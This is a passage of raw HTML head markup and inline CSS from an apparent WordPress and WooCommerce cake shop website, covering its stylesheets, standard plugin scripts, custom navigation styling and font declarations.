var(--gap))!important}.rpi-star-fb::before{content:''!important;position:absolute!important;left:0!important;top:50%!important;transform:translateY(-50%)!important;width:var(--size)!important;height:var(--size)!important;background-color:var(--color)!important;border-radius:var(--radius)!important;background-image:var(--fb-star)!important;background-repeat:no-repeat!important;background-position:center!important;background-size:calc(70% / var(--icon-scale)) calc(70% / var(--icon-scale))!important}.rpi-star-fb::after{content:''!important;position:absolute!important;left:var(--tail-offset)!important;top:50%!important;width:0!important;height:0!important;transform:translateY(calc(var(--size)/ 2 - var(--tail-overlap)))!important;border-top:var(--tail-h) solid var(--color)!important;border-right:var(--tail-w) solid transparent!important}.rpi-star-fb[data-rating="1"]{--color:#cccccc}:root{--rpi-lt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m15 18-6-6 6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain;--rpi-gt:url("data:image/svg+xml;utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24' fill='none' stroke='currentColor' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'%3E%3Cpath d='m9 18 6-6-6-6'%3E%3C/path%3E%3C/svg%3E") no-repeat center/contain}.rpi .rpi-slides-root{--ltgt-border-width:var(--slider-ltgt-border-width, 0px);padding:0 calc(var(--rpi-slider-btn-padding)/ 2 + var(--rpi-slider-btn)/ 2 + var(--ltgt-border-width) * 2)}.rpi .rpi-slides{--gap:var(--rpi-slider-gap, 12px);--card-gap:var(--gap);display:flex!important;flex:1!important;gap:var(--gap)!important;flex-wrap:nowrap!important;overflow:hidden!important;overflow-x:auto!important;scroll-snap-type:x mandatory!important;scroll-behavior:var(--rpi-slider-behavior,smooth)!important;-webkit-overflow-scrolling:touch!important;scrollbar-width:none!important}.rpi .rpi-slides::-webkit-scrollbar{display:none!important}.rpi .rpi-slide{overflow:hidden!important;padding:var(--rpi-card-slider-padding,4px 3px)!important;scroll-snap-align:start!important;transition:transform .5s!important}.rpi .rpi-ltgt{--slider-btn:var(--rpi-slider-btn, 1.125em);--slider-padding:var(--rpi-slider-btn-padding, .5em);--border-color:var(--slider-ltgt-border-color, var(--root-bg, #f3f3f3));--ltgt-border-width:var(--slider-ltgt-border-width, 0px);--ltgt-pos:calc(-1 * (2 * var(--ltgt-border-width) + (var(--slider-padding) + var(--slider-btn)) / 2) - var(--offset, 0px));position:var(--slider-ltgt-position,absolute)!important;padding:var(--slider-padding)!important;z-index:1!important;border:0 solid #e5e7eb!important;border-radius:9999px!important;border:var(--ltgt-border-width) solid var(--border-color)!important;background-color:var(--slider-ltgt-bg,rgb(255 255 255 / 1))!important;box-shadow:var(--slider-ltgt-shadow)!important;transition:background-color .2s ease-in-out!important}.rpi .rpi-ltgt:hover{background-color:var(--slider-ltgt-bg,rgb(249 250 251 / 1))!important}.rpi .rpi-ltgt.rpi-lt{left:0!important;margin-left:var(--ltgt-pos)!important}.rpi .rpi-ltgt.rpi-gt{right:0!important;margin-right:var(--ltgt-pos)!important}.rpi-gt::after,.rpi-lt::before{position:relative!important;content:'';display:block;width:var(--slider-btn);height:var(--slider-btn);background-color:var(--slider-btn-color,#777)}.rpi-lt::before{-webkit-mask:var(--rpi-lt);mask:var(--rpi-lt)}.rpi-gt::after{-webkit-mask:var(--rpi-gt);mask:var(--rpi-gt)}[dir=rtl] .rpi-gt::after,[dir=rtl] .rpi-lt::before{transform:rotate(180deg)}.rpi .rpi-dots-wrap{position:absolute!important;top:calc(100% - 1px)!important;left:0!important;right:0!important;display:flex!important;justify-content:center!important;margin:0 auto!important;padding-top:var(--slider-dot-padding-top,.5em)!important;max-width:100%!important;width:calc(var(--slider-dots-visible) * var(--slider-dot-size) + (var(--slider-dots-visible) - 1) * var(--slider-dot-gap))!important}.rpi .rpi-dots{display:flex;flex-wrap:nowrap;overflow-x:scroll!important;gap:var(--slider-dot-gap);scrollbar-width:none;scroll-snap-type:x mandatory;-webkit-overflow-scrolling:touch}.rpi-dots .rpi-dot{display:inline-block!important;width:var(--slider-dot-size)!important;height:var(--slider-dot-size)!important;margin:0!important;padding:0!important;opacity:.4!important;vertical-align:middle!important;flex:1 0 auto!important;transform:scale(.6)!important;scroll-snap-align:center!important;border-radius:20px!important;background-color:var(--slider-dot-color,#999)!important}.rpi-dots .rpi-dot:hover{opacity:1!important}.rpi-dots .rpi-dot.active{opacity:1!important;transform:scale(.95)!important;background-color:var(--slider-act-dot-color,#fb8e28)!important}.rpi-dots .rpi-dot.s2{transform:scale(.85)!important}.rpi-dots .rpi-dot.s3{transform:scale(.75)!important}.rpi button{all:revert!important;margin:0!important;padding:0!important;box-shadow:none!important;border-radius:0!important;line-height:1!important;font:inherit!important;color:inherit!important;text-align:center!important;cursor:pointer!important;border:0!important;background:0 0!important;appearance:none!important;-webkit-appearance:none!important;user-select:none!important}.rpi button:focus{outline:0!important}.rpi button:focus-visible{outline:2px solid currentColor!important;outline-offset:2px!important}.rpi-x{position:absolute;top:var(--x-top,6px)!important;right:var(--x-right,8px)!important;display:flex!important;align-items:center;justify-content:center;width:var(--x-width,20px)!important;height:var(--x-height,20px)!important;cursor:pointer;opacity:var(--x-opacity, .65);border-radius:50%;background-color:var(--x-bg,#fafafa);z-index:2147483003}.rpi-x:hover{opacity:1}.rpi-x::after,.rpi-x::before{content:"";position:absolute;display:block;width:var(--x-line-width,12px);height:var(--x-line-height,1px);border-radius:2px;background-color:var(--x-color,#373737)}.rpi-x::before{transform:rotate(45deg)}.rpi-x::after{transform:rotate(-45deg)}.rpi-x.rpi-xa::before{--x-line-width:7px;--x-line-height:7px;top:4px;border-radius:0;border-right:1px solid #373737;border-bottom:1px solid #373737;background-color:transparent}.rpi-x.rpi-xa::after{content:none}.rpi-bubble:after{content:"";position:absolute;top:-8px;left:16px;bottom:auto;border-style:solid;border-width:0 8px 8px;border-color:#fff transparent}.rpi-fade{-webkit-transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:opacity 150ms ease,-webkit-transform 150ms ease;transition:transform 150ms ease,opacity 150ms ease;transition:transform 150ms ease,opacity 150ms ease,-webkit-transform 150ms ease}.rpi-lightbox-wrap{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1}.rpi-lightbox{--x-top:15px;--x-right:15px;--x-bg:none;--x-color:#ececec;--x-line-width:25px;--x-line-height:3px;--x-opacity:1;position:fixed;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:100%;height:100%;max-width:100%;color:#333;text-align:left;z-index:99;user-select:none;background-color:rgba(0,0,0,.6);transition:all .3s ease-out}.rpi-lightbox-inner{width:95%;max-width:1200px;height:100%;max-height:calc(100vh - 80px);max-height:calc(100dvh - 80px)}@supports (container-type:inline-size){.rpi-lightbox-xxx{container-name:lightbox;container-type:inline-size}}.rpi-lightbox-xxx{position:relative;height:100%;border:none;overflow:auto;border-radius:4px;-webkit-overflow-scrolling:touch}.rpi-lightbox-content{position:relative;display:flex;flex-direction:row;justify-content:flex-start;color:#000;height:100%;flex-direction:row;border-radius:4px;background-color:#fff}.rpi-lightbox-media{position:relative;display:flex;justify-content:center;flex:2;align-items:center;width:100%;height:100%;overflow:hidden;padding-bottom:0;background-color:#000}.rpi-lightbox-btn{position:absolute;display:flex;width:30px;height:30px;font-size:36px;line-height:22px;justify-content:center;z-index:1;cursor:pointer;border-radius:50%;background-color:rgba(214,214,214,.7);transition:background .3s ease-in-out}.rpi-lightbox-btn:hover{background:#e1e1e1}.rpi-lightbox-prev{left:8px}.rpi-lightbox-next{right:8px}.rpi-lightbox-prev::before{content:'‹'}.rpi-lightbox-next::before{content:'›'}.rpi-lightbox-media img{position:relative;display:block;width:100%;height:100%;max-width:100%;max-height:100%;opacity:1;object-fit:contain;border-radius:inherit;transition:opacity .3s ease-in-out}.rpi-lightbox-review{display:flex;flex-direction:column;flex:1;height:100%;font-size:15px;color:#000;padding:0}@supports (container-type:inline-size){@container lightbox (width < 480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}}@media(max-width:480px){.rpi-lightbox-xxx .rpi-lightbox-content{flex-direction:column}}
/*# sourceURL=grw-public-main-css-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://cakeperiod.com/wp-content/themes/di-blog/assets/css/bootstrap.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='di-blog-style-default-css' href='https://cakeperiod.com/wp-content/themes/di-blog-child/style.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='di-blog-style-core-css' href='https://cakeperiod.com/wp-content/themes/di-blog/assets/css/style.css?ver=2.1' type='text/css' media='all' />
<style id='di-blog-style-core-inline-css' type='text/css'>

		.load-icon {
			position: fixed;
			left: 0px;
			top: 0px;
			width: 100%;
			height: 100%;
			z-index: 9999999;
			background: url( 'https://cakeperiod.com/wp-content/uploads/2023/12/Cake_period_logo-removebg-preview.png' ) center no-repeat #fff;
		}
		
			@media (min-width: 768px) {
				.woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
					width: 29%;
				}
			}
			
/*# sourceURL=di-blog-style-core-inline-css */
</style>
<link rel='stylesheet' id='di-blog-style-woo-css' href='https://cakeperiod.com/wp-content/themes/di-blog/assets/css/woo.css?ver=2.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.29.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-30151-css' href='https://cakeperiod.com/wp-content/uploads/elementor/css/post-30151.css?ver=1714569688' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.21.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://cakeperiod.com/wp-content/uploads/elementor/css/global.css?ver=1714569689' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2831-css' href='https://cakeperiod.com/wp-content/uploads/elementor/css/post-2831.css?ver=1714710048' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.8.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://cakeperiod.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.8.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" defer="defer" src="https://cakeperiod.com/wp-content/plugins/widget-google-reviews/assets/js/public-main.js?ver=6.9.4.2" id="grw-public-main-js-js"></script>
<script type="text/javascript" src="https://cakeperiod.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.21.4" id="font-awesome-4-shim-js"></script>
<link rel="https://api.w.org/" href="https://cakeperiod.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://cakeperiod.com/wp-json/wp/v2/pages/2831" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://cakeperiod.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.8.5" />
<link rel='shortlink' href='https://cakeperiod.com/?p=2831' />
		<script>
			( function() {
				window.onpageshow = function( event ) {
					// Defined window.wpforms means that a form exists on a page.
					// If so and back/forward button has been clicked,
					// force reload a page to prevent the submit button state stuck.
					if ( typeof window.wpforms !== 'undefined' && event.persisted ) {
						window.location.reload();
					}
				};
			}() );
		</script>
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.4; features: e_optimized_assets_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f5f5f5; }
</style>
	<link rel="icon" href="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-1-90x90.png" sizes="32x32" />
<link rel="icon" href="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-1-300x300.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-1-300x300.png" />
<meta name="msapplication-TileImage" content="https://cakeperiod.com/wp-content/uploads/2023/12/cropped-Cake_period_logo-removebg-preview-1-300x300.png" />
		<style type="text/css" id="wp-custom-css">
			
.cprtrgt_ctmzr{
    visibility: hidden;
		position: relative;
}

.styles-section-title, body h5, .h5 {
    font-family: Fondamento, serif;
    font-size: 15px;
    font-weight:200;
    line-height: 1.1;
    text-transform: none;
}

.post-title, .post-date {
    display: none;
}
body h1 {
		color:#000000;
		font-weight:700;
}
.footer-widgets p{
		font-size: 15px;
}
.page-title {display: none;
}

.woocommerce h2, mark {
  color:#0000ff;
	font-weight:600;
	font-size:1rem !important;
}

.woocommerce-loop-product__title{
	 display: none;
}

.product_title.entry-title{
	display: none;
}

.woocommerce-tabs ul.tabs.wc-tabs{
	display: none;
}
				
.woocommerce-Price-amount.amount {
    color: blue;
}
.button.product_type_simple.add_to_cart_button.ajax_add_to_cart{
    color:blue;
	  background-color:#ccc;
}

.page-numbers{
	color:blue;
}

.woocommerce .product-name a {
    color: blue;
}

.wpforms-form button[type=submit] {
   background-color: #A62685 !important;
    border-color: #102E37 !important;
    color: #fff !important;
}
 
.wpforms-form button[type=submit]:hover {
    background-color: #022B57 !important;
}

.elementor-column.elementor-col-50 {text-align:justify;}


.formcontact {padding-left:20px;padding-right:20px;}

.elementor img {max-height:300px; width:auto;}

.navbarprimary ul.navbar-nav > li a.nav-link {
    padding: 16px 10px 15px 15px;
}

.navbarprimary {
  background-color: #C8A2C8;
	
}
.navbarprimary .navbar-nav > .active > a {
  color: #9a7918;
	
}

.navbarprimary .navbar-nav > li > a:hover, .navbarprimary .navbar-nav > li > a:focus {
  color: #9a7918;
	background:none;
}

.navbarprimary .dropdown-menu > li > a {
  background-color: #C8A2C8;
	color:#fff;
}

.navbarprimary .dropdown-menu > li > a:hover, .navbarprimary .dropdown-menu > li > a:focus {
  background-color: #C8A2C8;
	color: #9a7918;
}


.navbarprimary .navbar-nav > .active > a, .navbarprimary .navbar-nav > .active > a:hover, .navbarprimary .navbar-nav > .active > a:focus, .navbarprimary .navbar-nav > li:hover > a {
  background-color: #C8A2C8;
	color: #9a7918;
}
.navbarprimary ul li a {
font-family: "Fondamento !important";
    font-style: normal;}

.navbarprimary .dropdown-menu > .active > a{background:#9a7918}
		</style>
		<style id="kirki-inline-styles">body{font-family:Fondamento;font-weight:400;}.maincontainer .post-contents .post-title h1, .maincontainer .post-contents .post-title h2{font-family:Fondamento;font-size:22px;font-weight:400;letter-spacing:2px;line-height:1.1;text-align:center;text-transform:none;}body h1:not(.elementor-element h1), .h1:not(.elementor-element h1){font-family:Fondamento;font-size:35px;font-weight:400;letter-spacing:1px;line-height:1.1;text-transform:none;}body h2:not(.elementor-element h2), .h2:not(.elementor-element h2){font-family:Fondamento;font-size:35px;font-weight:400;letter-spacing:1px;line-height:1.1;text-transform:inherit;}body h3:not(.elementor-element h3), .h3:not(.elementor-element h3){font-family:inherit;font-size:30px;letter-spacing:0px;text-transform:inherit;}body h4:not(.elementor-element h4), .h4:not(.elementor-element h4){font-family:Fondamento;}body h5:not(.elementor-element h5), .h5:not(.elementor-element h5){font-family:Fondamento;}body h6:not(.elementor-element h6), .h6:not(.elementor-element h6){font-family:Fondamento;font-size:10px;font-weight:400;letter-spacing:0px;line-height:1.1;text-transform:none;}body .maincontainer p:not(.elementor-element p), .footer-widgets p{font-family:inherit;font-size:20px;letter-spacing:0px;line-height:1.3;text-transform:none;}.navbarprimary ul li a{font-family:Great Vibes;font-size:24px;font-weight:400;letter-spacing:1px;text-transform:none;}.maincontainer .entry-content ul li:not(.elementor-element ul li), .maincontainer .entry-content ol li:not(.elementor-element ol li){font-family:Fondamento;font-size:15px;font-weight:400;letter-spacing:0.3px;line-height:1.7;text-transform:inherit;}.sidebar-widgets .widget_sidebar_main.widget_recent_entries ul li, .sidebar-widgets .widget_sidebar_main.widget_archive ul li, .sidebar-widgets .widget_sidebar_main.widget_recent_comments ul li, .sidebar-widgets .widget_sidebar_main.widget_meta ul li, .sidebar-widgets .widget_sidebar_main.widget_nav_menu ul li, .sidebar-widgets .widget_sidebar_main.widget_categories ul li, .sidebar-widgets .widget_sidebar_main.di_blog_widget_recent_posts_thumb p{font-family:Fondamento;font-size:14px;font-weight:400;letter-spacing:0.5px;line-height:1;text-transform:inherit;}.footer-widgets .widgets_footer.widget_recent_entries ul li, .footer-widgets .widgets_footer.widget_archive ul li, .footer-widgets .widgets_footer.widget_recent_comments ul li, .footer-widgets .widgets_footer.widget_meta ul li, .footer-widgets .widgets_footer.widget_nav_menu ul li, .footer-widgets .widgets_footer.widget_categories ul li{font-family:Fondamento;font-size:14px;font-weight:400;letter-spacing:0.5px;line-height:1;text-transform:inherit;}body a{color:#ffffff;}.maincontainer .post-contents .entry-content blockquote{border-left:5px solid #ffffff;}.woocommerce .widget_sidebar_main.widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widgets_footer.widget_price_filter .ui-slider .ui-slider-range{background-color:#ffffff;}.woocommerce .star-rating{color:#ffffff;}body a:hover, body a:focus{color:#8f07e0;}.woocommerce .widget_sidebar_main.widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widgets_footer.widget_price_filter .ui-slider .ui-slider-handle{background-color:#8f07e0;}.woocommerce a:hover .star-rating span{color:#8f07e0;}.woocommerce span.onsale{color:#81d742;background-color:#1e73be;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce .widget_sidebar_main .woocommerce-Price-amount.amount, .woocommerce .widgets_footer .woocommerce-Price-amount.amount{color:#1e73be;}.footer-widgets .widgets_footer .widgets_footer_title{font-family:Arvo;font-size:14px;font-weight:400;letter-spacing:2px;line-height:1.1;text-transform:uppercase;}.footer-copyright{font-family:Fondamento;font-size:10px;font-weight:400;letter-spacing:0px;line-height:1.7;text-transform:inherit;}/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin */
@font-face {
  font-family: 'Arvo';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/arvo/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* latin-ext */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Fondamento';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/fondamento/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* cyrillic-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* vietnamese */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Great Vibes';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/great-vibes/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}/* devanagari */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
  unicode-range: U+0900-097F, U+1CD0-1CF9, U+200C-200D, U+20A8, U+20B9, U+20F0, U+25CC, U+A830-A839, U+A8E0-A8FF, U+11B00-11B09;
}
/* latin-ext */
@font-face {
  font-family: 'Rajdhani';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://cakeperiod.com/wp-content/fonts/rajdhani/font) format('woff');
